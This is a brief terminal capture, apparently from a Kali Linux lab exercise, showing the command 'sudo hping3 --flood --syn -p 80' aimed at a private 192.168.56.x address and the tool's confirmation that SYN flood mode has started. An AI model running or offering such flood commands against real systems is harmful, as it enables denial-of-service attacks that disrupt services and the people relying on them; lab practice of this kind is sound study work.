 (kali㉿kali)-[~]
$ sudo hping3 --flood --syn -p 80 192.168.56.104
[sudo] password for kali:
HPING 192.168.56.104 (eth0 192.168.56.104): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown